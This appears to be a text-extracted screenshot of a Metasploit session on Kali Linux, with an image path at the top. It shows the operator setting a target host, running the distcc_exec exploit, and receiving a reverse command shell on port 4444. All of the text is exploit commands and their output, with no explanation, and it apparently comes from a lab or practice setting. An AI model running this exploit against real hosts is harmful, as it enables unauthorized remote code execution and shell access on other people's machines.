 msf exploit(distcc_exec) > set RHOST 10.1.1.136
RHOST => 10.1.1.136
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Qijpsi56VFbv5brK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Qijpsi56VFbv5brK\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.141:4444 -> 10.1.1.136:43279) at 2021
-07-29 09:57:44 +0800
KALI LINUX